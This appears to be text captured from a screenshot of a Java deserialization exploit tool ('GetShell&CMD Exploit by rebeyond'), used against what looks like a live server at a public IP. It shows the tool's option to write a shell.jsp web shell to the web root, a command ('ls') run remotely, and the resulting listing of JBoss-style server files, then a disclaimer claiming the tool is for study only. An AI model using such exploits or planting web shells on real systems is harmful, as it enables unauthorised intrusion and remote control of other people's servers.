 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.143.53.129:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls Execute
run.sh
service.bat
shshi.71
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
xy32
xy64
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org